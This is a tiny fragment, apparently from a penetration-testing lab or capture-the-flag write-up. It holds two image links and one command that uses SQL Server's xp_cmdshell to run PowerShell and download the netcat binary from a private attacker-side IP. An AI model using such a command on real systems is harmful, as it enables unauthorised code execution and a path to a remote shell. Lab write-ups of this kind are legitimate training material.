 xp_cmdshell "powershell -c cd c:\users\sql_svc\desktop; wget http://10.10.16.91/nc.exe -outfile nc.exe"